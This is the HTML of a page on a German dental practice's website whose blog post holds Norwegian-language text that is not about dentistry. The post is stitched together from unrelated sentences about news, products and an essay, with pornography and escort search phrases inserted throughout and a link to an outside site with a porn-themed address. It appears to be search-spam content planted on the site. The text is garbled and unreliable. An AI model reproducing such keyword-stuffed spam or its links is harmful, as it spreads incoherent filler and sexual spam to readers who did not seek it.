rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-5479 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-5479" class="post-5479 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Norsk homo porno hentai porn videos | linni meister robinson thai massasje sandnes</h1>
    </header>        


<div class="entry-content content">


  <h3>Beste nettdatingsider eskorte hamar</h3>
<p>I det ser vi en svart og hvit illustrasjon av en tiger med sin karakteristiske hva tjener en elektriker lillehammer pels. Spøkelset fra Alpha-konkursen vil henge over oss i mange tiår, sier advokat Walmsnæss Wehn. Det er fortsatt mange permitterte og konkursfrykten stiger i takt med at Europakartet blir rødere og rødere. 31.07.2010 Finika&#8217;s C-Donna: Fødte 12 Valper. Ta basisgarderoben til nye høyder! Den rengjør og suger opp helt uavhengig i definerte rengjøringssoner når du vil. Nyere historie: Ullerud AS ble etablert i Oslo i august 2015 og har siden da vokst jevnt og trutt. Vi mener vårt system er en kvalitetssikring i forhold til flere parametre. Mae West, amerikansk skuespillerinne 1. september: Det finnes to slags regissører i teatret. Ikke rart ts escorts italy norwegian girls sex samtalen i studio løp lett, med Torshau-drag og Skeid-finter. I likhet med i fjor har ikke Norges Rederiforbund (NR) og Industri Energi kommet til enighet under lønnsforhandlingene. Vi jobber hd pporn skole jente japan hva kvinner vil ha bevisst og aktivt med tilvenningsprosessen for barna våre. Den bratteste delen av klatringen er i starten, og har 9% i snitt over 8.6 km. Det er naturligvis lagt inn begrensninger på hvor mange ganger én person kan stemme og hvor ofte. Vi har høyt fokus på kvalitet. Og arbeid av det aller tyngste slag det alltid nøgda var til husmannskroken. Også 3. kvalifiseringsrunde må forseres før tenåringene kan se fram til eventuell førsterundeplass i november. Ønsker du å bruke dagkrem eller kuldekrem i tillegg bør du ta på solkrem først og la den sette <a href="https://lespapotagesdec.com/qutam-lesbian-big-tits-jenter-orgasme---enkelt-skien-shilov/">Vintage se gjennom lubben gir blowjob oslo escort erotisk massasje osl</a> før då påfører noe annet. Hanne Harlem er en erfaren jurist og advokat, og oppfyller kriteriene til å fylle denne rollen på en god måte, sier stortingspresident Tone W. Trøen. Ordninga skal forvaltast av Lotteri- og stiftelsestilsynet og Kulturrådet, med den tekniske løysinga for begge ordningar i Lotteri- og stiftelsestilsynet. Jonas formidlet tilbake at det var skikkelig kult å høre Subsea Valley CEO, Preben Strøm, snakke om Subsea Valley og kanskje enda mer spennende å høre på tech-selskapenes pitch inn til Equniors Tech-stars program. Gavekortet brukes som vanlige kort i butikkenes betalingsterminaler. Foto: Sindre Skrede Med lange lesbian big tits norsk kjendis porno 300 gjennomførte CTD-målinger og intensivt arbeid i over fire uker, tok mannskap, skip og forskere mer eller mindre fri lørdag 17. september. Linda kjikar opp mot Tuftebreen Tuftebreen Sånn omtrentleg ruta taulaget mitt gjekk Bre er kult! Last ned som pdf Oppgavetekst Skriv et marianne aulie rumpe voksen sex resymé av boka What designers know av Bryan Lawson Karakter: B (Oxford [England], Arcitectural penis bondage norske pornofilmer 2004) Skrive av Oda Hveem, 24. april 2007 Intro Bryan Lawson er dekan ved arkitektstudiet ved Universitetet i Sheffield. Vi lover at du er fornøyd med lydkvaliteten, uansett hvor mye du går opp i lyd. I skjeringa mellom forteljinga og diktet, mellom ei flytande og fast form, trugar nokre av tekstane i Vannsikt med å løyse seg opp framføre augo til lesaren. Det er massasjejenter oslo dansk porr viktig å overvåke smittsomme sykdommer som kan overføres mellom vilt og husdyr, og vilt og mennesker. Milde vintre har ført til markant økning av de små trollene de big dick shemale cam chat norge årene. Med disse tipsene i bakhånd, vil du klare deg godt i enhver forhandling. Sana Bona rå cashewnøtter: Dette er økologiske rå cashewnøtter fra Vietnam.</p>
